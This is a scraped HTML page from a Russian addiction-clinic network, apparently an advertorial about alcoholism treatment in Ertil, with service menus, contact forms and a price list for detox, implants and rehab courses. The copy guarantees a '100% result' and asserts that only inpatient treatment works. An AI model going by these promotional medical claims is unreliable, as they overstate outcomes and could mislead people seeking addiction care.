\u0431\u043e\u043b\u0435\u0437\u043d\u044f\u043c\u0438 \u043a\u0430\u043a \u0440\u0430\u043a \u0438 \u0421\u041f\u0418\u0414. \u042f\u0434\u043e\u0432\u0438\u0442\u043e\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u044d\u0442\u0430\u043d\u043e\u043b\u0430 \u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u0442 \u0432\u0441\u0435 \u043e\u0440\u0433\u0430\u043d\u044b \u0438 \u043c\u043e\u0437\u0433. \u0421\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u043a \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0431\u043e\u043b\u044c\u043d\u043e\u0433\u043e, \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u043d\u043e\u0433\u043e, \u0434\u0435\u0433\u0440\u0430\u0434\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e, \u043e\u0434\u0438\u043d\u043e\u043a\u043e\u0433\u043e \u0438\u0437\u0433\u043e\u044f. \u041e\u043d \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u043c \u0434\u0430\u0436\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0435\u043c\u044c\u0435 \u0438 \u0443\u043c\u0438\u0440\u0430\u0435\u0442 \u0432 \u043c\u0443\u043a\u0430\u0445","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html#webpage","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u044f \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u042d\u0440\u0442\u0438\u043b\u0435 \u2014 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u0445\u043e\u0434","description":"\u0410\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c \u043f\u043e \u043f\u0440\u0430\u0432\u0443 \u043c\u043e\u0436\u043d\u043e \u0441\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u0448\u043d\u043e\u0439 \u0443\u0433\u0440\u043e\u0437\u043e\u0439 \u0434\u043b\u044f \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u0430. \u041f\u043e \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u0442\u044f\u0436\u0435\u043b\u044b\u0445 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0439 \u044d\u0442\u043e \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0438\u0435 \u0441\u0442\u043e\u0438\u0442 \u043d\u0430 \u043e\u0434\u043d\u043e\u043c \u0443\u0440\u043e\u0432\u043d\u0435 \u0441 \u0442\u0430\u043a\u0438\u043c\u0438 \u0433\u0440\u043e\u0437\u043d\u044b\u043c\u0438 \u0431\u043e\u043b\u0435\u0437\u043d\u044f\u043c\u0438 \u043a\u0430\u043a \u0440\u0430\u043a \u0438 \u0421\u041f\u0418\u0414. \u042f\u0434\u043e\u0432\u0438\u0442\u043e\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u044d\u0442\u0430\u043d\u043e\u043b\u0430 \u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u0442 \u0432\u0441\u0435 \u043e\u0440\u0433\u0430\u043d\u044b \u0438 \u043c\u043e\u0437\u0433. \u0421\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u043a \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0431\u043e\u043b\u044c\u043d\u043e\u0433\u043e, \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u043d\u043e\u0433\u043e, \u0434\u0435\u0433\u0440\u0430\u0434\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e, \u043e\u0434\u0438\u043d\u043e\u043a\u043e\u0433\u043e \u0438\u0437\u0433\u043e\u044f. \u041e\u043d \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u043c \u0434\u0430\u0436\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0435\u043c\u044c\u0435 \u0438 \u0443\u043c\u0438\u0440\u0430\u0435\u0442 \u0432 \u043c\u0443\u043a\u0430\u0445","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/ertil\/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2019-10-21T09:57:25+00:00","dateModified":"2026-01-01T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Лечения алкоголизма в Эртиле &#8212; индивидуальный подход&raquo;" href="https://synergy-rehab.ru/lechenie-zavisimostei/ertil/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/6385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=6385' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fertil%2Flecheniya-alkogolizma-v-ertile-individualnyj-podxod.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fertil%2Flecheniya-alkogolizma-v-ertile-individualnyj-podxod.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-6385 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <a href="https://synergy-rehab.ru/lechenie-zavisimostei/ertil">Эртиль</a> / <b>Лечения алкоголизма в Эртиле &#8212; индивидуальный подход</b></div><h1>Лечения алкоголизма в Эртиле &#8212; индивидуальный подход</h1><div class="clear"></div><p><iframe width="650" height="420" src="https://www.youtube.com/embed/JDM_V_s-1YY?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p style="text-align: justify;">Алкоголизм по праву можно считать страшной угрозой для человечества. По количеству тяжелых последствий это пристрастие стоит на одном уровне с такими грозными болезнями как рак и СПИД. Ядовитое действие этанола разрушает все органы и мозг. Со временем алкоголик превращается в больного, безработного, деградирующего, одинокого изгоя. Он становится ненужным даже собственной семье и умирает в муках раньше положенного срока. Никто не хочет такой финал, поэтому нужно заранее позаботиться о своем будущем. Поможет в этом лечение алкоголизма в Эртиле.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/UOlg0hKygKk?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p style="text-align: justify;">Признаки прогрессирующего алкоголизма видны каждому:</p><ol style="text-align: justify;"><li>Больной постоянно хочет выпить и не в силах справиться с желанием.</li><li>Нет чувства меры, и после первой рюмки алкоголик теряет контроль.</li><li>Каждый раз после пьянки есть провалы в памяти.</li><li>Есть болезни, вызванные хроническим злоупотреблением спиртного.</li></ol><p style="text-align: justify;">При таких симптомах лечением заняться нужно было уже давно. Не следует медлить если вы хотите избежать тяжелых осложнений.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/y1TuJN1L3Ec?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как вылечить алкоголика?</h2><p style="text-align: justify;">Чтобы не терять зря времени следует запомнить единственный факт &#8212; нормальное лечение с положительным результатом возможно только в стенах стационара. На начальных этапах все алкоголики очень слабовольны, и любая мелочь толкнет их на очередное застолье(встреча собутыльников, стресс, вкусный ужин, обновка, наличие магазина рядом и т.д.). Поэтому алкоголиков целесообразно полностью изолировать от общества на период лечения, и это исключит любые возможности алкоголизации. Помимо этого, лечение в стационаре имеет ряд других неоспоримых преимуществ:</p><ol style="text-align: justify;"><li>У алкоголика будет возможность обследоваться у врачей, и узнать состояние своего здоровья.</li><li>За период жизни в клинике выведутся все токсины из организма.</li><li>Полное восстановление аппетита и сна.</li><li>Размеренный и тихий образ жизни поспособствуют укреплению нервной системы.</li><li>Больной приобщиться к нормальному распорядку дня.</li></ol><p style="text-align: justify;">В тех случаях, когда обычная терапия невозможна, используется принудительное лечение алкоголизма в Эртиле.</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img 